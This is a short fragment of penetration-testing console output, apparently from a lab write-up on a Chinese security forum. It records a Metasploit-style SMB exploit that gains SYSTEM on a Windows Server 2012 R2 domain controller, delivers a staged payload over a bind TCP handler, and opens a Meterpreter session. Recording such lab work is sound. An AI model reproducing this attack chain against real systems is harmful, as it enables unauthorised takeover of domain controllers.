 [*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.80:64623 → 10.10.10.10:4444) at 2
021-07-13 02:35:51 -0400
meterpreter > sysinfo
Computer : DC
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : DE1AY
Logged On Users : 3
Meterpreter : x86/windows
先知社区